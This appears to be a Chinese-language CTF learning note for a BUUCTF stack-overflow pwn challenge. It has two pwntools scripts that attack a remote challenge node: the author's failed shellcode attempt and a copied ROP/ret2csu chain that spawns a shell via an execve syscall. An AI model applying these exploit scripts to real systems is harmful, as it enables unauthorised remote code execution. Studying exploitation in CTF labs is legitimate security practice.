- Checksec一下文件
- 放到64位ida看一下

Shift+f12
我觉得他应该是一个简单的栈溢出，然后因为它没有什么能用的函数，所以就要自己手搓一个bin/sh
- 攻击脚本
from pwn import *

context(arch='amd64', os='linux', log_level='debug')

io = remote('node5.buuoj.cn', 29148)

offset = 0x10 + 0x8

shellcode = asm(shellcraft.sh())

payload = b'a' * offset + p64(0x004005a3) + shellcode

io.sendline(payload)
io.interactive()
但是打不进去看一下别人的脚本
4．参考脚本from pwn import *
context(arch='amd64',log_level='debug',os='linux')
p = remote("node5.buuoj.cn",25218)

#execve("/bin/sh",0,0)
#rdi->/bin/sh,rsi->0,rdx->0
execve = 0x04004E2 #pop rax 59
pop_rbx_rbp_r12_r13_r14_r15_ret = 0x040059A # _libc_csu_init
pop_rdi_ret = 0x00000000004005a3
mov_rdx_r13 = 0x0400580
syscall = 0x0400517
vuln = 0x04004ED

payload = b'/bin/sh\x00' + b'a'*8 + p64(vuln)
p.send(payload)
p.recv(0x20)
bin_sh = u64(p.recv(8)) - 280
print("[+][+][+][+] bin_sh_addr = ",hex(bin_sh))

payload = b'/bin/sh\x00'*2 + p64(pop_rbx_rbp_r12_r13_r14_r15_ret)
payload += p64(0) * 2
payload += p64(bin_sh + 0x50)
payload += p64(0) * 3
payload += p64(mov_rdx_r13) # rdx=r13=0,rsi=r14=0
payload += p64(execve) + p64(pop_rdi_ret) + p64(bin_sh)
payload += p64(syscall)
p.send(payload)
p.interactive()
嗯，看不懂

